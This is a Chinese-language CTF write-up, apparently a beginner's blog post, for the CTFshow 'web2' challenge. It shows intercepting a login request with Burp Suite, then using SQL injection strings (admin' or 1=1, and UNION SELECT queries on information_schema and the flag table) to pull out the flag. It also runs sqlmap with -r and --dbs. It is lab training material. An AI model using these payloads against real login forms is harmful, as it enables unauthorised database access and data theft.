BUGSHOW WEB2实例



日常开靶机;



直接burpsuits抓包;

这里有两个方法来操作,一个是用sql注入,一个用sqlmap;

首先用SQL注入试试



万能语句试试 admin' or 1=1 ,成功了





扫描一下包含的库名,当然先要看看显示规则!admin' or 1=1 union select 1,2,3#

扫描库名or 1=1 union select 1,database(),3 出来了一个web2的库名...接下来扫表名(不过扫表扫列我还真不熟)

or 1=1 union select 1,table_name,3 from information_schema.tables where table_schema='web2' 扫描web2的表内内容,得到表flag和user



扫描flag表 or 1=1 union select 1,flag,3 from flag

得到了flag







通过sqlmap进行扫描注入点



保存Raw文件

通过sqlmap -r test.txt --dbs扫描







继续扫描表

得到了flag

我是Dixk-BXy,新手上路,转载请注明原文链接:https://www.cnblogs.com/DenZi/articles/web2_ctfshow.html

浙公网安备 33010602011771号

浙公网安备 33010602011771号